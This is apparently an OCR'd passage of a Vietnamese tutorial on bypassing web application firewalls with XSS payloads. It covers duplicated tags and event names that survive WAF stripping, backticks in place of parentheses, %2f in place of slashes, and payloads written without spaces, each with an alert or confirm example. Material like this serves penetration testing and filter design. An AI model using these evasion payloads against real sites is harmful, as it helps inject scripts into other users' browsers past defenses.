
6. Sử dụng hai hoặc nhiều thẻ/sự kiện lặp lại:
Một số WAF sẽ phân tích XSS Payload từ dữ liệu đầu vào của
người dùng, khi gặp một số Payload phổ biến, nó sẽ loại bỏ một
số thành phần trong XSS Payload, nếu bạn lặp lại các thẻ hoặc
sự kiện cũng có thể vượt qua WAF. Ví dụ như:
<img ononerrorerror="123">
<script><script>alalertert(123)</script>
7. Sử dụng các thủ thuật như:
sử dụng dấu
``
thay vì dấu (). Ví dụ: <a
style='color:red'onmouseover=this.onmouseover=alert`1`>
aaa</a>
sử dụng %2f thay vì /. Ví dụ:
<body%2fonpageshow=confirm(1)
không sử dụng khoảng trắng trong XSS Payload. Ví dụ:
<style/onload=alert(1)>